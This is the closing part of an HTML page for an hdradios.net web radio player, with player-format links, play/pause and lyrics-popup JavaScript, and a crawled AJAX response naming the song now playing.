<div id="player-links"><a href="javascript:abrir_popup_letra();"><img src="https://player.hdradios.net/img/icones/img-icone-letra-musica.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/winamp.pls" target="_blank"><img src="https://player.hdradios.net/img/icones/img-icone-player-winamp.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/mediaplayer.asx"><img src="https://player.hdradios.net/img/icones/img-icone-player-mediaplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/realplayer.rm"><img src="https://player.hdradios.net/img/icones/img-icone-player-realplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/iphone.m3u"><img src="https://player.hdradios.net/img/icones/img-icone-player-iphone.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="javascript:abrir_janela('https://www.facebook.com/sharer/sharer.php?app_id=522557647825370&display=popup&redirect_uri=https:///player-facebook/7248/fechar&u=https:///player-facebook/7248',500,300);"><img src="https://player.hdradios.net/img/icones/img-icone-player-facebook.png" width="16" height="16" border="0" align="absmiddle" /></a>
<a href="rtsp://198.204.228.106/7248/7248.stream"><img src="https://player.hdradios.net/img/icones/img-icone-player-android.png" width="16" height="16" border="0" align="absmiddle" /></a>

</div>

</div>
<script type="text/javascript">
	function play_pause(acao) {
		if(acao == "play") {
			var streaming = document.getElementById('player_html5').getAttribute("data-streaming");
			document.getElementById('player_html5').setAttribute('src', streaming);
			document.getElementById('player_html5').play();

		} else {
			document.getElementById('player_html5').pause();
			document.getElementById('player_html5').setAttribute('src', '');
		}
	}
function abrir_popup_letra() {
window.open( "https://player.hdradios.net/player-letra-musica/7248", "","width=650,height=500,toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=no,resizable=NO" );
}

// Atualizar informaÃ§Ãµes do streaming
musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');

var flag = true;
function wrapper_musica_radio() {
  if(flag) {
  	document.getElementById("musica_atual").innerHTML = "<img src='://"+get_host()+"/img/spinner.gif' />";
	document.getElementById("musica_atual").innerHTML = "<strong>Web Radio</strong>";
  } else {
    musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');
  }
  flag = !flag;
}

setInterval("wrapper_musica_radio()",20000);
</script>
</body>
</html>


--- FILE ---
content_type: text/html;  charset=ISO-8859-1
request_url: https://player.hdradios.net/funcoes-ajax-players/musica_atual/sv16.hdradios.net/7248/80
body_size: 49
content:
Deacon Blue - Born In A Storm